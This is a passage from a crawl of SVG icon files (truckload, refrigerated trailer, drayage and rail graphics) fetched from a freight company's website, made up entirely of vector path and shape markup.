		<path class="st1" d="M28.3,27v17H9.4v-4.4v-8.1V27H28.3 M28.3,25.1H9.4c-1.1,0-1.9,0.9-1.9,1.9v4.5v8.1V44c0,1.1,0.9,1.9,1.9,1.9
			h18.9c1.1,0,1.9-0.9,1.9-1.9V27C30.2,25.9,29.4,25.1,28.3,25.1L28.3,25.1z"/>
	</g>
	<g>
		<circle class="st0" cx="18.8" cy="44" r="5.8"/>
		<path class="st1" d="M18.8,38.2c3.2,0,5.8,2.6,5.8,5.8c0,3.2-2.6,5.8-5.8,5.8c-3.2,0-5.8-2.6-5.8-5.8
			C13.1,40.8,15.6,38.2,18.8,38.2 M18.8,36.3c-4.3,0-7.7,3.5-7.7,7.7s3.5,7.7,7.7,7.7s7.7-3.5,7.7-7.7S23.1,36.3,18.8,36.3
			L18.8,36.3z"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://eveinternational.org/wp-content/uploads//2020/03/truckload.svg
body_size: 1475
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 24.0.2, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 100 60" style="enable-background:new 0 0 100 60;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#00A3DF;}
	.st1{fill:#26247B;}
	.st2{fill:#FFFFFF;}
</style>
<g>
	<g>
		<rect x="25.7" y="6.3" class="st0" width="48.7" height="40.2"/>
		<path class="st1" d="M74.3,6.3v40.2H25.7V6.3H74.3 M74.3,4.3H25.7c-1.1,0-2,0.9-2,2v40.2c0,1.1,0.9,2,2,2h48.7c1.1,0,2-0.9,2-2
			V6.3C76.3,5.2,75.4,4.3,74.3,4.3L74.3,4.3z"/>
	</g>
	<g>
		<polygon class="st2" points="58.3,11.8 49.9,11.8 49.9,11.8 49.9,11.8 49.9,11.8 33,11.8 33,11.8 33,36.2 33,40.7 66.8,40.7 
			66.8,36.2 66.8,11.8 66.8,11.8 		"/>
		<path class="st1" d="M49.9,11.8L49.9,11.8L49.9,11.8L49.9,11.8l8.4,0h8.4v0v24.4v4.5H33v-4.5V11.8v0H49.9 M49.9,9.8
			C49.9,9.8,49.9,9.8,49.9,9.8H33c-1.1,0-2,0.9-2,2v24.4v4.5c0,1.1,0.9,2,2,2h33.7c1.1,0,2-0.9,2-2v-4.5V11.8c0-1.1-0.9-2-2-2h-8.4
			L49.9,9.8C49.9,9.8,49.9,9.8,49.9,9.8L49.9,9.8z M49.9,13.8L49.9,13.8L49.9,13.8L49.9,13.8z M49.9,13.8L49.9,13.8L49.9,13.8
			L49.9,13.8z"/>
	</g>
	<g>
		<g>
			<path class="st2" d="M63.4,53.7L63.4,53.7c2.2,0,3.9-1.7,3.9-3.9v-7.6h-7.8v7.6C59.5,52,61.2,53.7,63.4,53.7z"/>
			<path class="st1" d="M67.3,42.2v7.6c0,2.2-1.7,3.9-3.9,3.9c-2.2,0-3.9-1.7-3.9-3.9v-7.6H67.3 M67.3,40.2h-7.8c-1.1,0-2,0.9-2,2
				v7.6c0,3.3,2.6,5.9,5.9,5.9s5.9-2.6,5.9-5.9v-7.6C69.3,41.1,68.4,40.2,67.3,40.2L67.3,40.2z"/>
		</g>
		<g>
			<path class="st2" d="M36.6,53.7L36.6,53.7c2.2,0,3.9-1.7,3.9-3.9v-7.6h-7.8v7.6C32.7,52,34.5,53.7,36.6,53.7z"/>
			<path class="st1" d="M40.5,42.2v7.6c0,2.2-1.7,3.9-3.9,3.9c-2.2,0-3.9-1.7-3.9-3.9v-7.6H40.5 M40.5,40.2h-7.8c-1.1,0-2,0.9-2,2
				v7.6c0,3.3,2.6,5.9,5.9,5.9s5.9-2.6,5.9-5.9v-7.6C42.5,41.1,41.6,40.2,40.5,40.2L40.5,40.2z"/>
		</g>
	</g>
	<g>
		<rect x="31" y="43.6" class="st2" width="37.9" height="4.4"/>
		<path class="st1" d="M69,43.6v4.4H31v-4.4H69 M69,41.6H31c-1.1,0-2,0.9-2,2v4.4c0,1.1,0.9,2,2,2H69c1.1,0,2-0.9,2-2v-4.4
			C71,42.5,70.1,41.6,69,41.6L69,41.6z"/>
	</g>
	<g>
		<g>
			<rect x="42.6" y="31.2" class="st2" width="4.9" height="12.4"/>
			<path class="st1" d="M47.5,31.2v12.4h-4.9V31.2H47.5 M47.5,29.2h-4.9c-1.1,0-2,0.9-2,2v12.4c0,1.1,0.9,2,2,2h4.9c1.1,0,2-0.9,2-2
				V31.2C49.5,30.1,48.6,29.2,47.5,29.2L47.5,29.2z"/>
		</g>
		<g>
			<rect x="42.4" y="31.2" class="st2" width="14.8" height="12.4"/>
			<path class="st1" d="M57.2,31.2v12.4H42.4V31.2H57.2 M57.2,29.2H42.4c-1.1,0-2,0.9-2,2v12.4c0,1.1,0.9,2,2,2h14.8
				c1.1,0,2-0.9,2-2V31.2C59.2,30.1,58.3,29.2,57.2,29.2L57.2,29.2z"/>
		</g>
		<g>
			<rect x="31" y="39.2" class="st2" width="7.6" height="4.4"/>
			<path class="st1" d="M38.7,39.2v4.4H31v-4.4H38.7 M38.7,37.2H31c-1.1,0-2,0.9-2,2v4.4c0,1.1,0.9,2,2,2h7.6c1.1,0,2-0.9,2-2v-4.4
				C40.7,38.1,39.8,37.2,38.7,37.2L38.7,37.2z"/>
		</g>
		<g>
			<polygon class="st2" points="42.6,31.2 42.6,43.6 38.7,43.6 38.7,39.2 31.1,39.2 31.1,37.2 34.3,35.6 37.5,34.1 37.5,26.1 			"/>
			<path class="st1" d="M37.5,26.1l5.1,5.1v12.4h-3.9v-4.4h-7.6v-2l3.2-1.5l3.2-1.5V26.1 M37.5,24.1c-0.3,0-0.5,0-0.8,0.2
				c-0.7,0.3-1.2,1-1.2,1.8v6.7l-2.1,1l-3.2,1.5c-0.7,0.3-1.1,1-1.1,1.8v2c0,1.1,0.9,2,2,2h5.6v2.4c0,1.1,0.9,2,2,2h3.9
				c1.1,0,2-0.9,2-2V31.2c0-0.5-0.2-1-0.6-1.4l-5.1-5.1C38.5,24.3,38,24.1,37.5,24.1L37.5,24.1z"/>
		</g>
		<g>
			<polygon class="st2" points="68.7,37.2 68.7,39.2 61.3,39.2 61.3,43.6 57.2,43.6 57.2,31.2 62.3,26.1 62.3,34.1 64.7,35.3 			"/>
			<path class="st1" d="M62.3,26.1v8l2.4,1.2l4,1.9v2h-7.4v4.4h-4.2V31.2L62.3,26.1 M62.3,24.1c-0.5,0-1,0.2-1.4,0.6l-5.1,5.1
				c-0.4,0.4-0.6,0.9-0.6,1.4v12.4c0,1.1,0.9,2,2,2h4.2c1.1,0,2-0.9,2-2v-2.4h5.4c1.1,0,2-0.9,2-2v-2c0-0.8-0.4-1.5-1.1-1.8l-4-1.9
				l-1.3-0.6v-6.7c0-0.8-0.5-1.5-1.2-1.8C62.8,24.2,62.5,24.1,62.3,24.1L62.3,24.1z"/>
		</g>
		<g>
			<rect x="61.3" y="39.2" class="st2" width="7.6" height="4.4"/>
			<path class="st1" d="M69,39.2v4.4h-7.6v-4.4H69 M69,37.2h-7.6c-1.1,0-2,0.9-2,2v4.4c0,1.1,0.9,2,2,2H69c1.1,0,2-0.9,2-2v-4.4
				C71,38.1,70.1,37.2,69,37.2L69,37.2z"/>
		</g>
	</g>
	<g>
		<polygon class="st2" points="62.3,26.1 57.2,31.2 42.6,31.2 37.5,26.1 		"/>
		<path class="st1" d="M62.3,26.1l-5.1,5.1H42.6l-5.1-5.1H62.3 M62.3,24.1H37.5c-0.8,0-1.5,0.5-1.8,1.2c-0.3,0.7-0.1,1.6,0.4,2.2
			l5.1,5.1c0.4,0.4,0.9,0.6,1.4,0.6h14.6c0.5,0,1-0.2,1.4-0.6l5.1-5.1c0.6-0.6,0.7-1.4,0.4-2.2C63.8,24.6,63.1,24.1,62.3,24.1
			L62.3,24.1z M62.3,28.1L62.3,28.1L62.3,28.1L62.3,28.1z"/>
	</g>
	<g>
		<rect x="37.5" y="17.9" class="st0" width="24.8" height="8.2"/>
		<path class="st1" d="M62.3,17.9v8.2H37.5v-8.2H62.3 M62.3,15.9H37.5c-1.1,0-2,0.9-2,2v8.2c0,1.1,0.9,2,2,2h24.8c1.1,0,2-0.9,2-2
			v-8.2C64.3,16.8,63.4,15.9,62.3,15.9L62.3,15.9z"/>
	</g>
	<g>
		<line class="st2" x1="62.3" y1="17.9" x2="66.8" y2="11.8"/>
		<path class="st1" d="M62.3,18.9c-0.2,0-0.4-0.1-0.6-0.2c-0.4-0.3-0.5-1-0.2-1.4l4.5-6.1c0.3-0.4,1-0.5,1.4-0.2
			c0.4,0.3,0.5,1,0.2,1.4l-4.5,6.1C62.9,18.8,62.6,18.9,62.3,18.9z"/>
	</g>
	<g>
		<line class="st2" x1="37.5" y1="17.9" x2="33" y2="11.8"/>
		<path class="st1" d="M37.5,18.9c-0.3,0-0.6-0.1-0.8-0.4l-4.5-6.1C31.9,12,32,11.4,32.4,11c0.4-0.3,1.1-0.2,1.4,0.2l4.5,6.1
			c0.3,0.4,0.2,1.1-0.2,1.4C37.9,18.8,37.7,18.9,37.5,18.9z"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://eveinternational.org/wp-content/uploads//2020/03/refrigirated.svg
body_size: 1486
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 24.0.2, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 100 60" style="enable-background:new 0 0 100 60;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
	.st1{fill:#26247B;}
	.st2{fill:#00A3DF;}
</style>
<g>
	<g>
		<polyline class="st0" points="92.4,18.7 66.4,18.7 57.8,18.7 57.8,46.4 66.4,46.4 92.4,46.4 97.9,46.4 97.9,29.6 66.4,29.6 
			66.4,18.7 		"/>
		<path class="st1" d="M97.9,47.4H57.8c-0.6,0-1.1-0.5-1.1-1.1V18.7c0-0.6,0.5-1.1,1.1-1.1h8.5c0,0,0,0,0.1,0h25.9
			c0.6,0,1.1,0.5,1.1,1.1s-0.5,1.1-1.1,1.1H67.5v8.8l30.4,0c0.3,0,0.5,0.1,0.7,0.3c0.2,0.2,0.3,0.5,0.3,0.7v16.8
			C98.9,47,98.5,47.4,97.9,47.4z M58.9,45.3h37.9V30.6l-30.4,0c-0.3,0-0.5-0.1-0.7-0.3c-0.2-0.2-0.3-0.5-0.3-0.7v-9.8h-6.5V45.3z"/>
	</g>
	<g>
		<rect x="2.1" y="35.1" class="st0" width="55.9" height="11.2"/>
		<path class="st1" d="M58,35.1v11.2H2.1V35.1H58 M58,33H2.1C1,33,0,33.9,0,35.1v11.2c0,1.2,0.9,2.1,2.1,2.1H58
			c1.2,0,2.1-0.9,2.1-2.1V35.1C60.1,33.9,59.1,33,58,33L58,33z"/>
	</g>
	<g>
		<polyline class="st0" points="58,35.1 58,46.3 1.1,46.3 1.1,35.1 		"/>
		<path class="st1" d="M58,47.4H1.1c-0.6,0-1.1-0.5-1.1-1.1V35.1C0,34.5,0.5,34,1.1,34s1.1,0.5,1.1,1.1v10.2h54.8V35.1
			c0-0.6,0.5-1.1,1.1-1.1s1.1,0.5,1.1,1.1v11.2C59,46.9,58.6,47.4,58,47.4z"/>
	</g>
	<g>
		<path class="st0" d="M83.6,45.4c0,3.3,2.6,5.9,5.7,5.9s5.7-2.7,5.7-5.9"/>
		<path class="st1" d="M89.3,52.4c-3.7,0-6.8-3.1-6.8-7c0-0.6,0.5-1.1,1.1-1.1c0.6,0,1.1,0.5,1.1,1.1c0,2.7,2.1,4.9,4.7,4.9
			c2.6,0,4.7-2.2,4.7-4.9c0-0.6,0.5-1.1,1.1-1.1c0.6,0,1.1,0.5,1.1,1.1C96.1,49.3,93,52.4,89.3,52.4z"/>
	</g>
	<g>
		<rect x="66.4" y="18.7" class="st2" width="25.9" height="10.9"/>
		<path class="st1" d="M92.4,18.7v10.9H66.4V18.7H92.4 M92.4,16.6H66.4c-1.2,0-2.1,0.9-2.1,2.1v10.9c0,1.2,0.9,2.1,2.1,2.1h25.9
			c1.2,0,2.1-0.9,2.1-2.1V18.7C94.5,17.5,93.5,16.6,92.4,16.6L92.4,16.6z"/>
	</g>
	<g>
		
			<rect x="66.4" y="41.4" transform="matrix(-1 -4.664281e-11 4.664281e-11 -1 164.312 87.8373)" class="st0" width="31.5" height="5"/>
		<path class="st1" d="M97.9,41.4v5H66.4v-5H97.9 M97.9,39.3H66.4c-1.2,0-2.1,0.9-2.1,2.1v5c0,1.2,0.9,2.1,2.1,2.1h31.5
			c1.2,0,2.1-0.9,2.1-2.1v-5C100,40.3,99.1,39.3,97.9,39.3L97.9,39.3z"/>
	</g>
	<g>
		
			<rect x="90.3" y="41.4" transform="matrix(-1 -4.649138e-11 4.649138e-11 -1 188.1541 87.8373)" class="st0" width="7.6" height="5"/>
		<path class="st1" d="M97.9,41.4v5h-7.6v-5H97.9 M97.9,39.3h-7.6c-1.2,0-2.1,0.9-2.1,2.1v5c0,1.2,0.9,2.1,2.1,2.1h7.6
			c1.2,0,2.1-0.9,2.1-2.1v-5C100,40.3,99.1,39.3,97.9,39.3L97.9,39.3z"/>
	</g>
	<g>
		
			<rect x="67.3" y="41.4" transform="matrix(-1 -4.199142e-11 4.199142e-11 -1 147.2963 87.8373)" class="st0" width="12.6" height="5"/>
		<path class="st1" d="M80,41.4v5H67.3v-5H80 M80,39.3H67.3c-1.2,0-2.1,0.9-2.1,2.1v5c0,1.2,0.9,2.1,2.1,2.1H80
			c1.2,0,2.1-0.9,2.1-2.1v-5C82.1,40.3,81.1,39.3,80,39.3L80,39.3z"/>
	</g>
	<g>
		<ellipse class="st0" cx="67.3" cy="45.4" rx="6.3" ry="5.9"/>
		<path class="st1" d="M67.3,39.5c3.5,0,6.3,2.7,6.3,5.9c0,3.3-2.8,5.9-6.3,5.9c-3.5,0-6.3-2.7-6.3-5.9C61,42.1,63.8,39.5,67.3,39.5
			 M67.3,37.4c-4.6,0-8.4,3.6-8.4,8s3.8,8,8.4,8s8.4-3.6,8.4-8S72,37.4,67.3,37.4L67.3,37.4z"/>
	</g>
	<g>
		<circle class="st0" cx="44.7" cy="45.3" r="6.3"/>
		<path class="st1" d="M44.7,39c3.5,0,6.3,2.8,6.3,6.3c0,3.5-2.8,6.3-6.3,6.3c-3.5,0-6.3-2.8-6.3-6.3C38.3,41.8,41.2,39,44.7,39
			 M44.7,36.9c-4.6,0-8.4,3.8-8.4,8.4s3.8,8.4,8.4,8.4s8.4-3.8,8.4-8.4S49.3,36.9,44.7,36.9L44.7,36.9z"/>
	</g>
	<g>
		<circle class="st0" cx="16.7" cy="45.3" r="6.3"/>
		<path class="st1" d="M16.7,39c3.5,0,6.3,2.8,6.3,6.3c0,3.5-2.8,6.3-6.3,6.3c-3.5,0-6.3-2.8-6.3-6.3C10.4,41.8,13.2,39,16.7,39
			 M16.7,36.9c-4.6,0-8.4,3.8-8.4,8.4s3.8,8.4,8.4,8.4s8.4-3.8,8.4-8.4S21.4,36.9,16.7,36.9L16.7,36.9z"/>
	</g>
	<g>
		<path class="st0" d="M71.8,13H58V8.4h17.7v0.7C75.6,11.3,73.9,13,71.8,13z"/>
		<path class="st1" d="M75.6,8.4v0.7c0,2.1-1.7,3.9-3.9,3.9H58V8.4H75.6 M75.6,6.3H58c-1.2,0-2.1,0.9-2.1,2.1V13
			c0,1.2,0.9,2.1,2.1,2.1h13.8c3.3,0,6-2.7,6-6V8.4C77.8,7.2,76.8,6.3,75.6,6.3L75.6,6.3z"/>
	</g>
	<path class="st1" d="M32.3,22.9h-2.6c-0.6,0-1.1-0.5-1.1-1.1s0.5-1.1,1.1-1.1h2.6c0.6,0,1.1,0.5,1.1,1.1S32.9,22.9,32.3,22.9z"/>
	<g>
		<rect x="2.1" y="8.4" class="st2" width="55.9" height="26.7"/>
		<path class="st1" d="M58,8.4v26.7H2.1V8.4H58 M58,6.3H2.1C1,6.3,0,7.2,0,8.4v26.7c0,1.2,0.9,2.1,2.1,2.1H58c1.2,0,2.1-0.9,2.1-2.1
			V8.4C60.1,7.2,59.1,6.3,58,6.3L58,6.3z"/>
	</g>
	<g>
		<path class="st0" d="M33.9,26.6c0,2.1-1.7,3.9-3.9,3.9s-3.9-1.7-3.9-3.9c0-1.7,1.1-3.1,2.6-3.7v-8.7c0-0.7,0.6-1.3,1.3-1.3
			s1.3,0.6,1.3,1.3V23C32.9,23.5,33.9,24.9,33.9,26.6z"/>
		<path class="st1" d="M30.1,13c0.7,0,1.3,0.6,1.3,1.3V23c1.5,0.5,2.6,2,2.6,3.7c0,2.1-1.7,3.9-3.9,3.9s-3.9-1.7-3.9-3.9
			c0-1.7,1.1-3.1,2.6-3.7v-8.7C28.8,13.6,29.3,13,30.1,13 M30.1,10.9c-1.9,0-3.4,1.5-3.4,3.4v7.4c-1.6,1.1-2.6,2.9-2.6,4.9
			c0,3.3,2.7,6,6,6c3.3,0,6-2.7,6-6c0-2-1-3.8-2.6-4.9v-7.4C33.5,12.4,31.9,10.9,30.1,10.9L30.1,10.9z"/>
	</g>
	<g>
		<circle class="st2" cx="16.7" cy="45.3" r="3.1"/>
	</g>
	<g>
		<circle class="st2" cx="44.7" cy="45.3" r="3.1"/>
	</g>
	<g>
		<circle class="st2" cx="67.3" cy="45.3" r="3.1"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://eveinternational.org/wp-content/uploads//2020/03/drayage.svg
body_size: 999
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 24.0.2, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 100 60" style="enable-background:new 0 0 100 60;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
	.st1{fill:#26247B;}
	.st2{fill:#00A3DF;}
</style>
<g>
	<g>
		<rect x="26.1" y="6.3" class="st0" width="4.9" height="24.7"/>
		<path class="st1" d="M31,6.3V31h-4.9V6.3H31 M31,4.3h-4.9c-1.1,0-2,0.9-2,2V31c0,1.1,0.9,2,2,2H31c1.1,0,2-0.9,2-2V6.3
			C33,5.2,32.1,4.3,31,4.3L31,4.3z"/>
	</g>
	<g>
		<g>
			<rect x="22" y="18.6" class="st0" width="19" height="17.9"/>
			<path class="st1" d="M41.1,18.6v17.9H22V18.6H41.1 M41.1,16.6H22c-1.1,0-2,0.9-2,2v17.9c0,1.1,0.9,2,2,2h19c1.1,0,2-0.9,2-2V18.6
				C43.1,17.5,42.2,16.6,41.1,16.6L41.1,16.6z"/>
		</g>
	</g>
	<g>
		<g>
			<rect x="41.1" y="22" class="st2" width="6.8" height="17.9"/>
			<path class="st1" d="M47.9,22V40h-6.8V22H47.9 M47.9,20h-6.8c-1.1,0-2,0.9-2,2V40c0,1.1,0.9,2,2,2h6.8c1.1,0,2-0.9,2-2V22
				C49.9,20.9,49,20,47.9,20L47.9,20z"/>
		</g>
		<g>
			<rect x="47.9" y="22" class="st2" width="6.8" height="17.9"/>
			<path class="st1" d="M54.7,22V40h-6.8V22H54.7 M54.7,20h-6.8c-1.1,0-2,0.9-2,2V40c0,1.1,0.9,2,2,2h6.8c1.1,0,2-0.9,2-2V22
				C56.7,20.9,55.8,20,54.7,20L54.7,20z"/>
		</g>
		<g>
			<rect x="54.7" y="22" class="st2" width="6.8" height="17.9"/>
			<path class="st1" d="M61.5,22V40h-6.8V22H61.5 M61.5,20h-6.8c-1.1,0-2,0.9-2,2V40c0,1.1,0.9,2,2,2h6.8c1.1,0,2-0.9,2-2V22
				C63.5,20.9,62.6,20,61.5,20L61.5,20z"/>
		</g>
		<g>
			<rect x="61.5" y="22" class="st2" width="6.8" height="17.9"/>
			<path class="st1" d="M68.4,22V40h-6.8V22H68.4 M68.4,20h-6.8c-1.1,0-2,0.9-2,2V40c0,1.1,0.9,2,2,2h6.8c1.1,0,2-0.9,2-2V22
				C70.4,20.9,69.5,20,68.4,20L68.4,20z"/>
		</g>
		<g>
			<rect x="68.4" y="22" class="st2" width="6.8" height="17.9"/>
			<path class="st1" d="M75.2,22V40h-6.8V22H75.2 M75.2,20h-6.8c-1.1,0-2,0.9-2,2V40c0,1.1,0.9,2,2,2h6.8c1.1,0,2-0.9,2-2V22
				C77.2,20.9,76.3,20,75.2,20L75.2,20z"/>
		</g>
		<g>
			<rect x="75.2" y="22" class="st2" width="6.8" height="17.9"/>
			<path class="st1" d="M82,22V40h-6.8V22H82 M82,20h-6.8c-1.1,0-2,0.9-2,2V40c0,1.1,0.9,2,2,2H82c1.1,0,2-0.9,2-2V22
				C84,20.9,83.1,20,82,20L82,20z"/>
		</g>
	</g>
	<g>
		<path class="st0" d="M91.3,34.2l-5.5,16.5c-1.1-0.3-2.4-0.4-4-0.4c-7.4,0-7.4,3.4-14.8,3.4c-7.4,0-7.4-3.4-14.8-3.4
			s-7.4,3.4-14.8,3.4c-7.4,0-7.4-3.4-14.8-3.4c-1.6,0-2.9,0.2-4,0.4l-10-22.3h18.5l4,5.6L91.3,34.2z"/>
		<path class="st1" d="M27.2,28.4l4,5.6l60.1,0.1l-5.5,16.5c-1.1-0.3-2.4-0.4-4-0.4c-7.4,0-7.4,3.4-14.8,3.4
			c-7.4,0-7.4-3.4-14.8-3.4s-7.4,3.4-14.8,3.4c-7.4,0-7.4-3.4-14.8-3.4c-1.6,0-2.9,0.2-4,0.4l-10-22.3H27.2 M27.2,26.4H8.7
			c-0.7,0-1.3,0.3-1.7,0.9s-0.4,1.3-0.1,1.9l10,22.3c0.3,0.7,1.1,1.2,1.8,1.2c0.2,0,0.3,0,0.5-0.1c1-0.3,2.2-0.4,3.5-0.4
			c3.3,0,4.8,0.7,6.5,1.5c1.9,0.9,4.1,1.9,8.2,1.9c4.1,0,6.3-1,8.2-1.9c1.8-0.8,3.3-1.5,6.5-1.5c3.2,0,4.8,0.7,6.5,1.5
			c1.9,0.9,4.1,1.9,8.2,1.9c4.1,0,6.3-1,8.2-1.9c1.8-0.8,3.3-1.5,6.5-1.5c1.3,0,2.5,0.1,3.5,0.4c0.2,0,0.3,0.1,0.5,0.1
			c0.8,0,1.6-0.5,1.9-1.4l5.5-16.5c0.2-0.6,0.1-1.3-0.3-1.8c-0.4-0.5-1-0.8-1.6-0.8l-59-0.1l-3.4-4.8C28.5,26.8,27.9,26.4,27.2,26.4
			L27.2,26.4z"/>
	</g>
	<g>
		<rect x="23.1" y="38.7" class="st2" width="5.5" height="5.5"/>
		<path class="st1" d="M28.5,38.7v5.5h-5.5v-5.5H28.5 M28.5,36.7h-5.5c-1.1,0-2,0.9-2,2v5.5c0,1.1,0.9,2,2,2h5.5c1.1,0,2-0.9,2-2
			v-5.5C30.5,37.6,29.6,36.7,28.5,36.7L28.5,36.7z"/>
	</g>
	<g>
		<rect x="35.5" y="38.7" class="st2" width="5.5" height="5.5"/>
		<path class="st1" d="M41,38.7v5.5h-5.5v-5.5H41 M41,36.7h-5.5c-1.1,0-2,0.9-2,2v5.5c0,1.1,0.9,2,2,2H41c1.1,0,2-0.9,2-2v-5.5
			C43,37.6,42.1,36.7,41,36.7L41,36.7z"/>
	</g>
	<g>
		<rect x="60.4" y="38.7" class="st2" width="5.5" height="5.5"/>
		<path class="st1" d="M65.8,38.7v5.5h-5.5v-5.5H65.8 M65.8,36.7h-5.5c-1.1,0-2,0.9-2,2v5.5c0,1.1,0.9,2,2,2h5.5c1.1,0,2-0.9,2-2
			v-5.5C67.8,37.6,66.9,36.7,65.8,36.7L65.8,36.7z"/>
	</g>
	<g>
		<rect x="72.8" y="38.3" class="st2" width="5.5" height="5.5"/>
		<path class="st1" d="M78.3,38.3v5.5h-5.5v-5.5H78.3 M78.3,36.3h-5.5c-1.1,0-2,0.9-2,2v5.5c0,1.1,0.9,2,2,2h5.5c1.1,0,2-0.9,2-2
			v-5.5C80.3,37.2,79.4,36.3,78.3,36.3L78.3,36.3z"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://eveinternational.org/wp-content/uploads//2020/03/rail.svg
body_size: 792
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 24.0.2, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 100 60" style="enable-background:new 0 0 100 60;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
	.st1{fill:#26247B;}
	.st2{fill:#00A3DF;}
</style>
<g>
	<g>
		<g>
			<rect x="57" y="12" class="st0" width="14.6" height="36"/>
			<path class="st1" d="M71.6,12v36H57V12H71.6 M71.6,10H57c-1.1,0-2,0.9-2,2v36c0,1.1,0.9,2,2,2h14.6c1.1,0,2-0.9,2-2V12
				C73.6,10.9,72.7,10,71.6,10L71.6,10z"/>
		</g>
		<g>
			<rect x="57" y="12" class="st2" width="31.6" height="36"/>
			<path class="st1" d="M88.6,12v36H57V12H88.6 M88.6,10H57c-1.1,0-2,0.9-2,2v36c0,1.1,0.9,2,2,2h31.6c1.1,0,2-0.9,2-2V12
				C90.6,10.9,89.7,10,88.6,10L88.6,10z"/>
		</g>
		<g>
			<rect x="57" y="15.6" class="st2" width="31.6" height="28.8"/>
			<path class="st1" d="M88.6,15.6v28.8H57V15.6H88.6 M88.6,13.6H57c-1.1,0-2,0.9-2,2v28.8c0,1.1,0.9,2,2,2h31.6c1.1,0,2-0.9,2-2
				V15.6C90.6,14.5,89.7,13.6,88.6,13.6L88.6,13.6z"/>
		</g>
		<g>
			<rect x="11.4" y="12" class="st2" width="45.6" height="3.6"/>
			<path class="st1" d="M57,12v3.6H11.4V12H57 M57,10H11.4c-1.1,0-2,0.9-2,2v3.6c0,1.1,0.9,2,2,2H57c1.1,0,2-0.9,2-2V12
				C59,10.9,58.1,10,57,10L57,10z"/>
		</g>
		<g>
			<rect x="11.4" y="44.4" class="st2" width="45.6" height="3.6"/>
			<path class="st1" d="M57,44.4V48H11.4v-3.6H57 M57,42.4H11.4c-1.1,0-2,0.9-2,2V48c0,1.1,0.9,2,2,2H57c1.1,0,2-0.9,2-2v-3.6
				C59,43.3,58.1,42.4,57,42.4L57,42.4z"/>
		</g>
		<g>
			<line class="st2" x1="84.7" y1="16" x2="84.7" y2="44.1"/>
			<path class="st1" d="M84.7,45.1c-0.6,0-1-0.4-1-1V16c0-0.6,0.4-1,1-1s1,0.4,1,1v28.1C85.7,44.6,85.2,45.1,84.7,45.1z"/>
		</g>
		<g>
			<rect x="11.4" y="12" class="st2" width="3.5" height="36"/>
			<path class="st1" d="M14.9,12v36h-3.5V12H14.9 M14.9,10h-3.5c-1.1,0-2,0.9-2,2v36c0,1.1,0.9,2,2,2h3.5c1.1,0,2-0.9,2-2V12
				C16.9,10.9,16,10,14.9,10L14.9,10z"/>
		</g>
		<g>
			<rect x="14.9" y="15.6" class="st0" width="10.5" height="28.8"/>
			<path class="st1" d="M25.4,15.6v28.8H14.9V15.6H25.4 M25.4,13.6H14.9c-1.1,0-2,0.9-2,2v28.8c0,1.1,0.9,2,2,2h10.5
				c1.1,0,2-0.9,2-2V15.6C27.4,14.5,26.5,13.6,25.4,13.6L25.4,13.6z"/>
		</g>
		<g>
			<rect x="25.4" y="15.6" class="st0" width="10.5" height="28.8"/>
			<path class="st1" d="M35.9,15.6v28.8H25.4V15.6H35.9 M35.9,13.6H25.4c-1.1,0-2,0.9-2,2v28.8c0,1.1,0.9,2,2,2h10.5
				c1.1,0,2-0.9,2-2V15.6C37.9,14.5,37,13.6,35.9,13.6L35.9,13.6z"/>
		</g>
		<g>
			<rect x="35.9" y="15.6" class="st0" width="10.5" height="28.8"/>
			<path class="st1" d="M46.5,15.6v28.8H35.9V15.6H46.5 M46.5,13.6H35.9c-1.1,0-2,0.9-2,2v28.8c0,1.1,0.9,2,2,2h10.5
				c1.1,0,2-0.9,2-2V15.6C48.5,14.5,47.6,13.6,46.5,13.6L46.5,13.6z"/>
		</g>
		<g>
			<rect x="46.5" y="15.6" class="st0" width="10.5" height="28.8"/>
			<path class="st1" d="M57,15.6v28.8H46.5V15.6H57 M57,13.6H46.5c-1.1,0-2,0.9-2,2v28.8c0,1.1,0.9,2,2,2H57c1.1,0,2-0.9,2-2V15.6
				C59,14.5,58.1,13.6,57,13.6L57,13.6z"/>
		</g>
		<g>
			<rect x="62.7" y="15.6" class="st0" width="22" height="9.6"/>
			<path class="st1" d="M84.7,15.6v9.6h-22v-9.6H84.7 M84.7,13.7h-22c-1.1,0-1.9,0.9-1.9,1.9v9.6c0,1.1,0.9,1.9,1.9,1.9h22
				c1.1,0,1.9-0.9,1.9-1.9v-9.6C86.6,14.5,85.7,13.7,84.7,13.7L84.7,13.7z"/>
		</g>
		<g>
			<rect x="62.7" y="25.2" class="st0" width="22" height="9.6"/>
			<path class="st1" d="M84.7,25.2v9.6h-22v-9.6H84.7 M84.7,23.3h-22c-1.1,0-1.9,0.9-1.9,1.9v9.6c0,1.1,0.9,1.9,1.9,1.9h22
				c1.1,0,1.9-0.9,1.9-1.9v-9.6C86.6,24.1,85.7,23.3,84.7,23.3L84.7,23.3z"/>
		</g>
		<g>
